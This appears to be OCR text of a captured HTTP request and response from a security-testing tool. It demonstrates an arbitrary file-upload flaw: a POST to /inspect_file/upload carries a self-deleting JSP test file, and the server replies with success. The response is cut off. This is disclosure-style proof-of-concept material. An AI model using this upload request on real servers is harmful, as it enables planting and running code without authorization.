 Request
数据包扫描 美化 热加载 构造请求
1 POST /inspect_file/upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Accept: */*
5 Content-Type: multipart/form-data;boundary=---------------------------7db372eb000e2
6
7 ---------------------------7db372eb000e2
8 Content-Disposition: form-data; name="uploadFile"; filename="1.jsp"
9 Content-Type: application/octet-stream
10
11 <% out.println("hello,test");new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>
12 ---------------------------7db372eb000e2--
Responses 149bytes / 197ms
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=EA6DAD4A8E33D337E3F58731DB
3 Access-Control-Allow-Methods: POST, GET,OPTIONS
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache, X
x-ui-request,lang,userId,token,csrftoken,Authoriz
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 vary: accept-encoding
10 Content-Type: application/json;charset=UTF-8
11 Date: Sun, 31 Mar 2024 14:36:38 GMT
12 Content-Length: 149
13
14 {"result":0,"message":"OK","data":{"filePath":"/u